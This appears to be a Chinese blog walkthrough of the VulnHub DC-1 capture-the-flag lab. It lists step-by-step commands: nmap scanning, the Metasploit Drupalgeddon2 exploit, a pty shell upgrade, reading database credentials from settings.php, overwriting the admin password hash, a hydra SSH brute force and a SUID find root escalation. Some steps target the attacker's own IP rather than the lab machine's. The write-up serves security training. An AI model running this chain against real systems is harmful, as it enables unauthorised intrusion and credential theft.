一、环境搭建

靶场下载地址:https://download.vulnhub.com/dc/DC-1.zip

Kali地址:192.168.144.148

DC-1靶机地址:192.168.144.149

二、渗透流程



端口扫描:

nmap -A -T4 192.168.144.149

开放端口22、80、111



访问web页面:http://192.168.144.148:80

站点为Drupal





利用metasploit搜索drupal相关exploit

命令:search drupal



use 1或use exploit/unix/webapp/drupal_drupalgeddon2

show options

set RHOSTS 192.168.144.148

run或exploit

得到meterpreter





ls得到flag1.txt



交互式获取shell:

shell

python -c "import pty;pty.spawn('/bin/bash')"



flag1.txt提示查看配置文件,drupal的配置文件位置

/sites/default/setting.php

cd /sites/default

cat settings.php

flag2.txt提示有数据库账密



连接数据库:mysql -u dbuser -p

使用数据库:use drupaldb;

获取表:show tables;



查看表users字段:

select * from users;

字段值使用hash加密



Drupal可以利用password-hash.sh文件来对密码进行加密,生成密文。

查找password-hash.sh文件:find / -name password-hash*

cd /var/www

加密密码test2:scripts/password-hash.sh test2



数据库中更新密码:

update users set pass="$S$D/heNxs7AXrpES/O0QYuv9trlOefIrXmfo7PrdJRxd8mjU1e1e9l" where name="admin";

使用



admin:test2登录,查看flag3.txt

根据flag3.txt提示进入

/etc/passwd得到flag4账户



cat /etc/passwd

尝试对flag4账户进行暴力破解



hydra -l flag4 -P /usr/share/wordlists/rockyou.txt ssh://192.168.144.149

获取到密码:orange



ssh连接flag4账户:

ssh flag4@192.168.144.149

提示使用find提权



find提权:

find flag4.txt -exec /bin/bash -p \;



查看最后一个flag:

thefinalflag.txt

三、思路总结

1、nmap端口扫描访问web页面,

80端口:站点使用drupal CMS

22:SSH

2、metasploit 搜索drupal 相关漏洞利用(Drupal Drupalgeddon2远程代码执行漏洞(CVE-2018-7600))

3、获取到metapreter,逃逸Linux获取TTY shell

4、利用Drupal加密特点对密码加密,进行密码替换

5、ssh密码暴力破解

6、find提权:find . -exec /bin/sh \; -quit

325

325

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?